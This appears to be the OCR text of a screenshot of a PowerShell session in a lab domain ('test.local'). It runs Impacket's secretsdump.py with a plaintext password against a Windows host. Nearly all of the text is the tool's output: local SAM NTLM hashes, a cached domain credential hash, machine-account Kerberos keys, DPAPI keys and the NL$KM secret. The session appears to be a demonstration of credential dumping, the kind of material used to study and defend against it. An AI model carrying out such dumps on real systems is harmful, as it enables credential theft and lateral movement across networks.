 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\secretsdump.py 'test/user1:Thisisthepassword1!@Service1.test.local'
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4328ba2684487a3a00b307ace1134659
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4dcd1b6c603fae87d79086389d777832:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
[*] Dumping cached domain logon information (domain/username:hash)
TEST.LOCAL/User1:$DCC2$10240#User1#a20e679cfc6670f0a0bfdbb15c513e83
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\SERVICE1$:aes256-cts-hmac-sha1-96:da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e37840d9c
TEST\SERVICE1$:aes128-cts-hmac-sha1-96:27d3db5270076e8513523ee5810f6a02
TEST\SERVICE1$:des-cbc-md5:4c621f2608efae8a
TEST\SERVICE1$:aad3b435b51404eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9881cc64c27d93198f120873f6095d880e7572b1
dpapi_userkey:0xbe41878f2f9600a459f0cca819a8e5824f5e2c3d
[*] NL$KM
0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8
663d1975a2d1b2
[*] Cleaning up...
[*] Stopping service RemoteRegistry
PS C:\Tools>